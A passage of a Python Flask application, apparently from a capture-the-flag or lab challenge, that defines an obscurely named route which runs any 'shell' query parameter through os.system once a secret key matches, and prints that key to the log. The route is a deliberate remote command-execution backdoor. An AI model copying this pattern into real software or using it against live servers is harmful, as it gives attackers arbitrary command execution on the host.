 36
37 @app.route('/no_one_know_the_manager')
38 def manager():
39     key = request.args.get("key")
40     print(SECRET_KEY)
41     if key == SECRET_KEY:
42         shell = request.args.get("shell")
43         os.system(shell)
44         res = "ok"
45     else:
46         res = "Wrong Key!"
47
48     return res
49
50
51 if __name__ == '__main__':
52     app.run(host='0.0.0.0', port=8080)
53